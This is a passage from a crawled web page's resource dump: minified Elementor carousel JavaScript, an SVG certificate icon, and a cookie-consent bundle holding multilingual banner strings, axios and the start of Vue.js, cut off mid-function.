n=i("items_"+a,e),l=r.data("margin-"+a);$margin=void 0!==l?l:"desktop"===a?u:10,$items=void 0!==n&&""!==n?n:"desktop"===a?d:3,P[S]={breakpoint:o.value,slidesPerView:$items,spaceBetween:$margin},S++}})),t.each(P,(function(e,t){var a=parseInt(e);void 0!==P[a+1]&&(x[t.breakpoint]={slidesPerView:P[a+1].slidesPerView,spaceBetween:P[a+1].spaceBetween})})),_.breakpoints=x}else _.items=1;o(r,_).then((function(e){h&&(r.on("mouseenter",(function(){e.autoplay.stop()})),r.on("mouseleave",(function(){e.autoplay.start()})))}));var z=function(e){var a=t(e).find(".eael-logo-carousel");a.length&&a.each((function(){t(this)[0].swiper&&(t(this)[0].swiper.destroy(!0,!0),o(t(this)[0],_))}))};ea.hooks.addAction("ea-lightbox-triggered","ea",z),ea.hooks.addAction("ea-advanced-tabs-triggered","ea",z),ea.hooks.addAction("ea-advanced-accordion-triggered","ea",z)},o=function(e,t){return"undefined"==typeof Swiper||"function"==typeof Swiper?new(0,elementorFrontend.utils.swiper)(e,t).then((function(e){return e})):n(e,t)},n=function(e,t){return new Promise((function(a,o){a(new Swiper(e,t))}))},i=function(e,t){var a,o,n;return ea.isEditMode?null===(a=elementorFrontend.config.elements)||void 0===a||null===(a=a.data[null===(o=t[0])||void 0===o?void 0:o.dataset.modelCid])||void 0===a||null===(a=a.attributes[e])||void 0===a?void 0:a.size:null==t||null===(n=t.data("settings"))||void 0===n||null===(n=n[e])||void 0===n?void 0:n.size};jQuery(window).on("elementor/frontend/init",(function(){if(ea.elementStatusCheck("eaelLogoSliderLoad"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-logo-carousel.default",a)}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg
body_size: 61
content:
<svg xmlns="http://www.w3.org/2000/svg" width="145.217" height="145.361" viewBox="0 0 145.217 145.361"><g id="Certified-Diploma--Streamline-Streamline--3.0" transform="translate(2.511 2.535)"><path id="Tracciato_254" data-name="Tracciato 254" d="M29.3,13.93,4.5,32.138A8.837,8.837,0,0,0,3.377,45.661l20.7,20.7a8.837,8.837,0,0,0,13.76-.89L56.283,40.679" transform="translate(0 65.129)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_255" data-name="Tracciato 255" d="M40.62,56.165,65.471,37.956A8.837,8.837,0,0,0,66.6,24.434L45.9,3.5a8.837,8.837,0,0,0-13.76,1.127L13.93,29.416" transform="translate(65.01)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_256" data-name="Tracciato 256" d="M12.39,32.2,41.215,76.8l5.931-29.655L76.8,41.215,32.2,12.39" transform="translate(57.416 57.535)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path><path id="Tracciato_257" data-name="Tracciato 257" d="M8.25,30.492A22.242,22.242,0,1,0,30.492,8.25,22.242,22.242,0,0,0,8.25,30.492" transform="translate(37.001 37.12)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.dataone.online/cookiebar/js/cookie.bundle.js
body_size: 80875
content:
(function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)})({0:function(e,t,n){e.exports=n("56d7")},"00ee":function(e,t,n){var r=n("b622"),o=r("toStringTag"),i={};i[o]="z",e.exports="[object z]"===String(i)},"0366":function(e,t,n){var r=n("1c0b");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},"057f":function(e,t,n){var r=n("fc6a"),o=n("241c").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(e){try{return o(e)}catch(t){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?s(e):o(r(e))}},"06cf":function(e,t,n){var r=n("83ab"),o=n("d1e7"),i=n("5c6c"),a=n("fc6a"),s=n("c04e"),c=n("5135"),l=n("0cfb"),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=s(t,!0),l)try{return u(e,t)}catch(n){}if(c(e,t))return i(!o.f.call(e,t),e[t])}},"0711":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"09d3":function(e,t,n){var r={"./cs.json":"75b6","./de.json":"1a43","./en.json":"7029","./es.json":"aa00","./fr.json":"c529","./hu.json":"0711","./it.json":"d963","./pl.json":"aaf8","./po.json":"85fe","./pt.json":"bf41","./ro.json":"7aa7","./ru.json":"d5d5","./sk.json":"89ca","./zh.json":"3733"};function o(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=i,e.exports=o,o.id="09d3"},"0a06":function(e,t,n){"use strict";var r=n("c532"),o=n("30b5"),i=n("f6b4"),a=n("5270"),s=n("4a7b"),c=n("848b"),l=c.validators;function u(e){this.defaults=e,this.interceptors={request:new i,response:new i}}u.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=s(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&c.assertOptions(t,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var u=[a,void 0];Array.prototype.unshift.apply(u,n),u=u.concat(i),o=Promise.resolve(e);while(u.length)o=o.then(u.shift(),u.shift());return o}var f=e;while(n.length){var d=n.shift(),p=n.shift();try{f=d(f)}catch(h){p(h);break}}try{o=a(f)}catch(h){return Promise.reject(h)}while(i.length)o=o.then(i.shift(),i.shift());return o},u.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=u},"0cfb":function(e,t,n){var r=n("83ab"),o=n("d039"),i=n("cc12");e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},"0d74":function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".mmmodal[data-v-3ed9f679]{background-color:rgba(0,0,0,.5);height:100vh;position:fixed;top:0;right:0;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;z-index:99999;transition:all .3s ease-in}.mmmodal__close[data-v-3ed9f679]{background:transparent;border:none;border-radius:0;position:absolute;top:25px;right:25px;font-size:25px;line-height:10px;cursor:pointer}@media only screen and (max-width:575px){.mmmodal__close[data-v-3ed9f679]{right:10px}}.mmmodal__container[data-v-3ed9f679]{width:auto;max-width:900px;position:relative;margin:30px auto;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:5px;padding:20px;height:auto}@media only screen and (max-width:992px){.mmmodal__container[data-v-3ed9f679]{margin:30px 15px}}.mmmodal__title[data-v-3ed9f679]{margin-bottom:20px;font-size:25px;font-weight:500;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:20px}@media only screen and (max-width:575px){.mmmodal__title[data-v-3ed9f679]{width:93%;font-size:21px}}.mmmodal__content[data-v-3ed9f679]{position:relative;display:inline-block;height:70%;overflow-y:auto}.mmmodal__content__alt[data-v-3ed9f679]{height:80vh;overflow-y:scroll}.mmmodal__content__head[data-v-3ed9f679]{height:auto;display:block}.mmmodal__content a[data-v-3ed9f679]{color:#1b4566}.mmmodal__content__top[data-v-3ed9f679]{display:block;height:40px}@media only screen and (max-width:575px){.mmmodal__content__top[data-v-3ed9f679]{height:auto}}.mmmodal__content__right[data-v-3ed9f679]{float:none;display:block;text-align:right}.mmmodal__content__right button[data-v-3ed9f679]{font-family:roboto,sans-serif;color:#fff;background-color:#1b4566;border:1px solid #1b4566;display:inline-block;font-weight:400;text-align:center;padding:6px 30px;font-size:15px;line-height:1.5;border-radius:4px;cursor:pointer}.mmmodal__content__right button[data-v-3ed9f679]:hover{background-color:#163752}.mmmodal__content__right button.openprivacy[data-v-3ed9f679]{background-color:#fff;color:#1b4566;margin-right:15px}@media only screen and (max-width:575px){.mmmodal__content__right button.openprivacy[data-v-3ed9f679]{margin:10px 0 20px;order:2}}.mmmodal__footer[data-v-3ed9f679]{text-align:right;margin-top:25px}@media only screen and (max-width:575px){.mmmodal__footer[data-v-3ed9f679]{text-align:inherit;margin-top:15px;display:flex;flex-wrap:wrap}}.mmmodal__footer button[data-v-3ed9f679]{font-family:roboto,sans-serif;color:#fff;background-color:#1b4566;border:1px solid #1b4566;display:inline-block;font-weight:400;text-align:center;padding:6px 30px;font-size:15px;line-height:1.5;border-radius:4px;cursor:pointer}.mmmodal__footer button[data-v-3ed9f679]:hover{background-color:#163752}.mmmodal__footer button.save[data-v-3ed9f679]{background-color:#fff;color:#1b4566;margin-right:15px}@media only screen and (max-width:575px){.mmmodal__footer button.save[data-v-3ed9f679]{margin:10px 0 0;order:2}}@media only screen and (max-width:575px){.mmmodal__footer button[data-v-3ed9f679]{width:100%;padding:10px 0;order:1}}",""]),e.exports=t},"0df6":function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},"14c3":function(e,t,n){var r=n("c6b6"),o=n("9263");e.exports=function(e,t){var n=e.exec;if("function"===typeof n){var i=n.call(e,t);if("object"!==typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},"159b":function(e,t,n){var r=n("da84"),o=n("fdbc"),i=n("17c2"),a=n("9112");for(var s in o){var c=r[s],l=c&&c.prototype;if(l&&l.forEach!==i)try{a(l,"forEach",i)}catch(u){l.forEach=i}}},"17c2":function(e,t,n){"use strict";var r=n("b727").forEach,o=n("a640"),i=n("ae40"),a=o("forEach"),s=i("forEach");e.exports=a&&s?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},"19aa":function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},"1a43":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Akzeptieren","decline":"Ablehnen","text":"Diese Webseite benutzt Cookies und ähnliche Technologien, um Dienste und Anzeigen von Dritten zu verwalten und zu verbessern (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).Sie können wählen zwischen „alle Cookies zulassen“, um alle zu akzeptieren, „Cookies einstellen“, um die nötigen Anpassungen vorzunehmen oder auf „X“ klicken, um ohne Cookies und ähnlichen Technologien, jedoch nur mit den notwendigen Cookies, zu navigieren.","clickhere":"Klicke hier","preferences":"Cookies einstellen"},"modal":{"title":"Individuelle Datenschutzeinstellungen","select":"Wählen Sie die Cookies, die Sie akzeptieren","close":"Einstellungen speichern","accept_all":"Akzeptieren","openprivacy":"Die vollständigen Cookie-Richtlinien anzeigen","privacytitle":"Cookie-Richtlinie"}}')},"1be4":function(e,t,n){var r=n("d066");e.exports=r("document","documentElement")},"1c0b":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},"1c7e":function(e,t,n){var r=n("b622"),o=r("iterator"),i=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){i=!0}};s[o]=function(){return this},Array.from(s,(function(){throw 2}))}catch(c){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(c){}return n}},"1cdc":function(e,t,n){var r=n("342f");e.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},"1d2b":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},"1d80":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on "+e);return e}},"1dde":function(e,t,n){var r=n("d039"),o=n("b622"),i=n("2d00"),a=o("species");e.exports=function(e){return i>=51||!r((function(){var t=[],n=t.constructor={};return n[a]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},2266:function(e,t,n){var r=n("825a"),o=n("e95a"),i=n("50c4"),a=n("0366"),s=n("35a1"),c=n("2a62"),l=function(e,t){this.stopped=e,this.result=t};e.exports=function(e,t,n){var u,f,d,p,h,v,m,g=n&&n.that,y=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),_=!(!n||!n.INTERRUPTED),w=a(t,g,1+y+_),k=function(e){return u&&c(u),new l(!0,e)},x=function(e){return y?(r(e),_?w(e[0],e[1],k):w(e[0],e[1])):_?w(e,k):w(e)};if(b)u=e;else{if(f=s(e),"function"!=typeof f)throw TypeError("Target is not iterable");if(o(f)){for(d=0,p=i(e.length);p>d;d++)if(h=x(e[d]),h&&h instanceof l)return h;return new l(!1)}u=f.call(e)}v=u.next;while(!(m=v.call(u)).done){try{h=x(m.value)}catch(C){throw c(u),C}if("object"==typeof h&&h&&h instanceof l)return h}return new l(!1)}},"23cb":function(e,t,n){var r=n("a691"),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},"23e2":function(e,t,n){"use strict";n("4285")},"23e7":function(e,t,n){var r=n("da84"),o=n("06cf").f,i=n("9112"),a=n("6eeb"),s=n("ce4e"),c=n("e893"),l=n("94ca");e.exports=function(e,t){var n,u,f,d,p,h,v=e.target,m=e.global,g=e.stat;if(u=m?r:g?r[v]||s(v,{}):(r[v]||{}).prototype,u)for(f in t){if(p=t[f],e.noTargetGet?(h=o(u,f),d=h&&h.value):d=u[f],n=l(m?f:v+(g?".":"#")+f,e.forced),!n&&void 0!==d){if(typeof p===typeof d)continue;c(p,d)}(e.sham||d&&d.sham)&&i(p,"sham",!0),a(u,f,p,e)}}},"241c":function(e,t,n){var r=n("ca84"),o=n("7839"),i=o.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},2444:function(e,t,n){"use strict";(function(t){var r=n("c532"),o=n("c8af"),i=n("387f"),a={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function c(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof t&&"[object process]"===Object.prototype.toString.call(t))&&(e=n("b50d")),e}function l(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(e)}var u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:c(),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),l(e)):e}],transformResponse:[function(e){var t=this.transitional||u.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(s){if(a){if("SyntaxError"===s.name)throw i(s,this,"E_JSON_PARSE");throw s}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(a)})),e.exports=u}).call(this,n("4362"))},"24fb":function(e,t,n){"use strict";function r(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"===typeof btoa){var i=o(r),a=r.sources.map((function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}));return[n].concat(a).concat([i]).join("\n")}return[n].join("\n")}function o(e){var t=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t);return"/*# ".concat(n," */")}e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=r(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"===typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);r&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},"25f0":function(e,t,n){"use strict";var r=n("6eeb"),o=n("825a"),i=n("d039"),a=n("ad6d"),s="toString",c=RegExp.prototype,l=c[s],u=i((function(){return"/a/b"!=l.call({source:"a",flags:"b"})})),f=l.name!=s;(u||f)&&r(RegExp.prototype,s,(function(){var e=o(this),t=String(e.source),n=e.flags,r=String(void 0===n&&e instanceof RegExp&&!("flags"in c)?a.call(e):n);return"/"+t+"/"+r}),{unsafe:!0})},2626:function(e,t,n){"use strict";var r=n("d066"),o=n("9bf2"),i=n("b622"),a=n("83ab"),s=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},"2a62":function(e,t,n){var r=n("825a");e.exports=function(e){var t=e["return"];if(void 0!==t)return r(t.call(e)).value}},"2b0e":function(e,t,n){"use strict";(function(e){
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(e){return void 0===e||null===e}function o(e){return void 0!==e&&null!==e}function i(e){return!0===e}function a(e){return!1===e}function s(e){return"string"===typeof e||"number"===typeof e||"symbol"===typeof e||"boolean"===typeof e}function c(e){return null!==e&&"object"===typeof e}var l=Object.prototype.toString;function u(e){return"[object Object]"===l.call(e)}function f(e){return"[object RegExp]"===l.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function p(e){return o(e)&&"function"===typeof e.then&&"function"===typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===l?JSON.stringify(e,null,2):String(e)}function v(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}m("slot,component",!0);var g=m("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function _(e,t){return b.call(e,t)}function w(e){var t=Object.create(null);return function(n){var r=t[n];return r||(t[n]=e(n))}}var k=/-(\w)/g,x=w((function(e){return e.replace(k,(function(e,t){return t?t.toUpperCase():""}))})),C=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),S=/\B([A-Z])/g,A=w((function(e){return e.replace(S,"-$1").toLowerCase()}));function O(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function $(e,t){return e.bind(t)}var E=Function.prototype.bind?$:O;function T(e,t){t=t||0;var n=e.length-t,r=new Array(n);while(n--)r[n]=e[n+t];return r}function j(e,t){for(var n in t)e[n]=t[n];return e}function M(e){for(var t={},n=0;n<e.length;n++)e[n]&&j(t,e[n]);return t}function I(e,t,n){}var P=function(e,t,n){return!1},L=function(e){return e};function D(e,t){if(e===t)return!0;var n=c(e),r=c(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return D(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return D(e[n],t[n])}))}catch(l){return!1}}function N(e,t){for(var n=0;n<e.length;n++)if(D(e[n],t))return n;return-1}function F(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var R="data-server-rendered",z=["component","directive","filter"],B=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],U={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:I,parsePlatformTagName:L,mustUseProp:P,async:!0,_lifecycleHooks:B},H=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function V(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var q=new RegExp("[^"+H.source+".$_\\d]");function J(e){if(!q.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}var G,X="__proto__"in{},K="undefined"!==typeof window,Y="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,Z=Y&&WXEnvironment.platform.toLowerCase(),Q=K&&window.navigator.userAgent.toLowerCase(),ee=Q&&/msie|trident/.test(Q),te=Q&&Q.indexOf("msie 9.0")>0,ne=Q&&Q.indexOf("edge/")>0,re=(Q&&Q.indexOf("android"),Q&&/iphone|ipad|ipod|ios/.test(Q)||"ios"===Z),oe=(Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q),Q&&Q.match(/firefox\/(\d+)/)),ie={}.watch,ae=!1;if(K)try{var se={};Object.defineProperty(se,"passive",{get:function(){ae=!0}}),window.addEventListener("test-passive",null,se)}catch(xa){}var ce=function(){return void 0===G&&(G=!K&&!Y&&"undefined"!==typeof e&&(e["process"]&&"server"===e["process"].env.VUE_ENV)),G},le=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ue(e){return"function"===typeof e&&/native code/.test(e.toString())}var fe,de="undefined"!==typeof Symbol&&ue(Symbol)&&"undefined"!==typeof Reflect&&ue(Reflect.ownKeys);fe="undefined"!==typeof Set&&ue(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=I,he=0,ve=function(){this.id=he++,this.subs=[]};ve.prototype.addSub=function(e){this.subs.push(e)},ve.prototype.removeSub=function(e){y(this.subs,e)},ve.prototype.depend=function(){ve.target&&ve.target.addDep(this)},ve.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},ve.target=null;var me=[];function ge(e){me.push(e),ve.target=e}function ye(){me.pop(),ve.target=me[me.length-1]}var be=function(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},_e={child:{configurable:!0}};_e.child.get=function(){return this.componentInstance},Object.defineProperties(be.prototype,_e);var we=function(e){void 0===e&&(e="");var t=new be;return t.text=e,t.isComment=!0,t};function ke(e){return new be(void 0,void 0,void 0,String(e))}function xe(e){var t=new be(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var Ce=Array.prototype,Se=Object.create(Ce),Ae=["push","pop","shift","unshift","splice","sort","reverse"];Ae.forEach((function(e){var t=Ce[e];V(Se,e,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var Oe=Object.getOwnPropertyNames(Se),$e=!0;function Ee(e){$e=e}var Te=function(e){this.value=e,this.dep=new ve,this.vmCount=0,V(e,"__ob__",this),Array.isArray(e)?(X?je(e,Se):Me(e,Se,Oe),this.observeArray(e)):this.walk(e)};function je(e,t){e.__proto__=t}function Me(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];V(e,i,t[i])}}function Ie(e,t){var n;if(c(e)&&!(e instanceof be))return _(e,"__ob__")&&e.__ob__ instanceof Te?n=e.__ob__:$e&&!ce()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Te(e)),t&&n&&n.vmCount++,n}function Pe(e,t,n,r,o){var i=new ve,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var l=!o&&Ie(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return ve.target&&(i.depend(),l&&(l.dep.depend(),Array.isArray(t)&&Ne(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!==t&&r!==r||s&&!c||(c?c.call(e,t):n=t,l=!o&&Ie(t),i.notify())}})}}function Le(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Pe(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function De(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||_(e,t)&&(delete e[t],n&&n.dep.notify())}}function Ne(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&Ne(t)}Te.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Pe(e,t[n])},Te.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ie(e[t])};var Fe=U.optionMergeStrategies;function Re(e,t){if(!t)return e;for(var n,r,o,i=de?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)n=i[a],"__ob__"!==n&&(r=e[n],o=t[n],_(e,n)?r!==o&&u(r)&&u(o)&&Re(r,o):Le(e,n,o));return e}function ze(e,t,n){return n?function(){var r="function"===typeof t?t.call(n,n):t,o="function"===typeof e?e.call(n,n):e;return r?Re(r,o):o}:t?e?function(){return Re("function"===typeof t?t.call(this,this):t,"function"===typeof e?e.call(this,this):e)}:t:e}function Be(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?Ue(n):n}function Ue(e){for(var 